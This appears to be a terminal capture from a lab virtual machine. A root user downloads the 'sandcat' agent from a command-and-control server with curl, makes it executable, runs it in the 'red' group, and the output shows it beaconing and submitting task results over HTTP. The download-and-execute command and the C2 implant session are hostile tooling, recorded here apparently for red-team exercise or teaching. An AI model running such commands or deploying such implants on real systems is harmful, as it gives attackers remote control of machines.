 vboxuser@Debian12: ~
root@Debian12:~# server="http://192.168.30.247:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > super_scary;
chmod +x super_scary;
./super_scary -server $server -group red -v
Starting sandcat in verbose mode.
[*] No tunnel protocol specified. Skipping tunnel setup.
[*] Attempting to set channel HTTP
Beacon API=/beacon
[*] Set communication channel to HTTP
initial delay=0
server=http://192.168.30.247:8888
upstream dest addr=http://192.168.30.247:8888
group=red
privilege=Elevated
allow local p2p receivers=false
beacon channel=HTTP
available data encoders=base64, plain-text
[+] Beacon (HTTP): ALIVE
[*] Running instruction fc671426-45eb-42f1-9467-255470358c14
[*] Running instruction c03aca90-681b-4c67-978a-0f76c4aafaff
[*] Submitting results for link fc671426-45eb-42f1-9467-255470358c14 via C2 channel HTTP
[*] Submitting results for link c03aca90-681b-4c67-978a-0f76c4aafaff via C2 channel HTTP